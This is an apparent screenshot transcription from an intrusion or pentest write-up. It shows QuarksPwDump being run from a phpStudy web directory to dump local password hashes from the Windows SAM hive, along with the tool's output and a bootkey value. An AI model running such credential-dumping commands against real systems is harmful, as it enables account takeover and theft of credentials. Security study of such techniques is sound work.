 C:\phpStudy\WWW> QuarksPwDump.exe --dump-hash-local --output 1.txt
v0.2b -<(QuarksLab)>-
[+] Setting BACKUP and RESTORE privileges...[OK]
[+] Parsing SAM registry hive...[OK]
[+] BOOTKEY retrieving...[OK]
BOOTKEY = 099D1915DB1B0E5CF41F1F0908DC7E17
3 dumped accounts to 1.txt